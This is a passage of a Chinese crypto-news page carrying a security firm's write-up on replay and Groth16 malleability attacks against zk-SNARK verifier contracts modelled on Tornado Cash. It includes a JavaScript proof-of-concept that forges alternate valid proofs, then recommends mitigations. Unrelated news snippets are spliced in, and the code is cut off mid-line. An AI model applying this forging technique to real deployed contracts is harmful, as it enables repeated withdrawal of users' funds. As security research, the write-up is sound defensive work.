在上篇文章里,我们从原理的角度阐述了 Groth16 证明系统本身存在的延展性漏洞,本文中我们将以Tornado

上图中为了防止攻击者使用同一个Proof进行双花攻击,而又不暴露nullifier、secret,Tornado

commitment <== commitmentHasher

component main = Withdraw(20);注意:我们在实验过程中发现,TornadoCash 在 GitHub 中的最新版代码里(https://github

2.2 实验验证2.2.1 验证证明 — circom 生成的默认合约首先,我们使用circom 生成的默认合约进行验证,该合约由于根本没有记录任何已经使用过的Proof相关信息,攻击者可多次重放proof1造成双花攻击。在下列实验中,可以针对同一电路的同一个input,无限次重放proof,均能通过验证。

声音 | Evolution capital创始合伙人:熊市有更多时间做深入思考:11月16日, Evolution capital 创始合伙人老葛在“499加油站第二十期”接受火币英才CEO张晓媛和节点资本合伙人及贝壳公关CEO姜晓玉的采访时表示, 熊市过冬宝典一,是意识的升级,慢慢对这个行业的理解跟上了,自然比隔岸观火的人理解更深。熊市过冬宝典二,是多宣传,PR成本低;好好做社群,做精,有更优质的用户;扎实的做合规。花时间在这些领域提升,积累经验和技能的小伙伴,下一波行情来的时候,就有了更多的优势。保持敏锐,等下一波机会大批涌来的时候,肯定是观念超前,行动在一线的人,最有机会把握住。[2018/11/17]

下图是使用proof1在默认合约中证明验证通过的实验截图,包含上篇文章中使用的Proof参数A、B、C,以及最终的结果:

下图是我们使用同样的proof1多次调用verifyProof函数进行证明验证的结果,实验发现针对同一input,无论攻击者使用多少次proof1进行验证,都可以通过:

当然在我们在snarkjs原生的js代码库中进行测试,也并未对已经使用过的Proof进行防范,实验结果如下:

针对circom 生成的默认合约中的重放漏洞,本文记录已使用过的正确Proof(proof1)中的一个值,以达到防止使用验证过的proof进行重放攻击的目的,具体如下图所示:

继续使用proof1进行验证,实验发现在使用同样Proof进行二次验证时,交易revert报错:"The note has been already spent",结果如下图所示:

但是此时虽然达到了防止普通proof重放攻击的目的,但是前文介绍过groth16算法存在延展性漏洞问题,这种防范措施仍可以被绕过。于是下图我们构造PoC,按照第一篇文章中的算法针对同一input生成伪造的zk-SNARK证明,实验发现仍然能通过验证。生成伪造证明proof2的PoC代码如下:

import WasmCurve from "/Users/saya/node_modules/ffjavascript/src/wasm_curve.js"import ZqField from "/Users/saya/node_modules/ffjavascript/src/f1field.js"import groth16FullProve from "/Users/saya/node_modules/snarkjs/src/groth16_fullprove.js"import groth16Verify from "/Users/saya/node_modules/snarkjs/src/groth16_verify.js";import * as curves from "/Users/saya/node_modules/snarkjs/src/curves.js";import fs from "fs";import { utils } from "ffjavascript";const {unstringifyBigInts} = utils;groth16_exp();async function groth16_exp(){ let inputA = "7"; let inputB = "11"; const SNARK_FIELD_SIZE = BigInt('21888242871839275222246405745257275088548364400416034343698204186575808495617'); // 2. 读取string后转化为int const proof = await unstringifyBigInts(JSON.parse(fs.readFileSync("proof.json","utf8"))); console.log("The proof:",proof); // 生成逆元,生成的逆元必须在F1域 const F = new ZqField(SNARK_FIELD_SIZE); // const F = new F2Field(SNARK_FIELD_SIZE); const X = F.e("123456") const invX = F.inv(X) console.log("x:" ,X ) console.log("invX" ,invX) console.log("The timesScalar is:",F.mul(X,invX)) // 读取椭圆曲线G1、G2点 const vKey = JSON.parse(fs.readFileSync("verification_key.json","utf8")); // console.log("The curve is:",vKey); const curve = await curves.getCurveFromName(vKey.curve); const G1 = curve.G1; const G2 = curve.G2; const A = G1.fromObject(proof.pi_a); const B = G2.fromObject(proof.pi_b); const C = G1.fromObject(proof.pi_c); const new_pi_a = G1.timesScalar(A, X); //A'=x*A const new_pi_b = G2.timesScalar(B, invX); //B'=x^{-1}*B proof.pi_a = G1.toObject(G1.toAffine(A)); proof.new_pi_a = G1.toObject(G1.toAffine(new_pi_a)) proof.new_pi_b = G2.toObject(G2.toAffine(new_pi_b)) // 将生成的G1、G2点转化为proof console.log("proof.pi_a:",proof.pi_a); console.log("proof.new_pi_a:",proof.new_pi_a) console.log("proof.new_pi_b:",proof.new_pi_b。生成的伪造证明proof2,具体如下图所示:

五粮液牵手IBM 将在区块链等方面展开深入合作:近日,在宜宾举行的五粮液(000858.SZ)数字化转型项目启动大会上,五粮液和IBM双方表示,将在区块链、云计算、人工智能等领先科技方面进行深入的合作应用,借用IBM丰富的行业数字化转型经验和技术,按照“年轻化”“低度化”“数字化”“国际化”的创新思维,带动酒业乃至及“大机械、大物流、大包装、大金融、大健康”五大板块快速有序发展,助力五粮液构建“智慧商业”模式,实现高质量发展。[2018/4/29]



再次使用该参数调用verifyProof函数进行证明验证时,实验发现同一input的情况下使用proof2验证再次通过了,具体如下所示:

虽然伪造的证明proof2也只能再使用一次,但由于针对同一input的伪造的证明存在几乎无限多个,因此可能造成合约资金被无限次被提取。

本文同样使用circom库的js代码进行测试,实验结果proof1和伪造的proof2都可以通过验证:

经历了那么多次失败,难道没有一种方式可以一劳永逸吗?此处按照Tornado.Cash中通过校验原始input是否已经被使用的做法,本文继续修改合约代码如下:

需要说明的是,为了展示groth16算法延展性攻击的防范简单措施,**本文采取直接记录原始电路input的方式,但是这不符合零知识证明的隐私原则,电路输入应当是保密的。**比如 Tornado.Cash中input都是private,需要重新新增一个public input标识一条Proof。本文由于电路中没有新增标识,所以隐私性相对于Tornado.Cash来说较差,仅作为实验Demo展示结果如下:

可以发现,上图中使用同一input的Proof,只有第一次可以通过验证proof1,随后该proof1和伪造的proof2都不能通过校验。

本文主要通过魔改TornadoCash的电路和使用开发者常用的Circom默认生成的合约验证了重放漏洞的真实性和危害,并进一步验证了使用在合约层面的普通措施可以防护重放漏洞,但无法防止groth16的延展性攻击,对此,我们建议零知识证明的项目在项目开发时,应注意:

与传统DApp使用地址等唯一数据生成节点数据的方式不同,zkp项目通常是使用组合随机数的方式生成Merkle tree节点,需要注意业务逻辑是否允许插入相同数值节点的情况。因为相同的叶子结点数据可能导致部分用户资金被锁死在合约中,或者是同一叶子节点数据存在多个Merkle Proof混淆业务逻辑的情况。

zkp项目方通常使用mapping记录已使用的过的Proof,防范双花攻击。需要注意使用Groth16开发时,由于存在延展性攻击,因此记录需使用节点原始数据,而不能仅仅使用Proof相关数据标识。

复杂电路可能存在电路不确定、欠约束等问题,合约验证时条件不完整,实现逻辑存在漏洞等问题,我们强烈建议项目方在项目上线时,寻求对电路和合约都有一定研究的安全审计公司进行全面审计,尽可能的保证项目安全。

Beosin

企业专栏

阅读更多

金色财经

Web3活动

Techub Info

区块律动BlockBeats

金色财经 善欧巴

金色早8点

比推 Bitpush News

TaxDAO

SeeDAO见道

WJB

白话区块链

标签:NBSBSPROOPROnbs币发行量BSPNetworkEvident Proof Transaction TokenProject WITH

作者:0xKofi;编译:Luffy,Foresight News Vitalik Buterin 在最近一篇博客文章中,将智能合约钱包的采用描述为当前以太坊面临的最重要的转变之一.

1900/1/1 0:00:00元宇宙是数字经济的虚实融合时代,象征着巨大的红利,主要机会点出现在:技术、渠道、内容三个大方向上。早期值得投资的公司会有6个特点:空间广阔、趋势已现、格局未定、渗透加速、真实增长、估值尚低.

1900/1/1 0:00:00作者选取了 10 个值得关注的创新项目,包括 DEX、Game、链上工具等,除了 DeFi 创新的项目外,还有两个比较值得关注的保险项目 BTC 支持的人寿保险项目和为挂钩资产提供保险的平台.

1900/1/1 0:00:00巴比特讯,4月20日,由巴比特主办的“万物起源?2022元宇宙云峰会”正式开幕。易现EZXR创始合伙人兼CTO丛林分享称,XR的发展可以分两个阶段,从中短期来讲,我们看到当软硬件平台还处于相对初.

1900/1/1 0:00:00作者:Daniel Li,CoinVoice作为去中心化交易行业的领导者和创新者,Uniswap 一直在不断寻求技术突破,以改善和革新整个 DEX 的生态环境.

1900/1/1 0:00:00作者:Helene Braun,CoinDesk;编译:松雪,金色财经埃隆·马斯克 (Elon Musk) 决定将 Twitter 更名为 X,并使其成为“一切应用程序”.

1900/1/1 0:00:00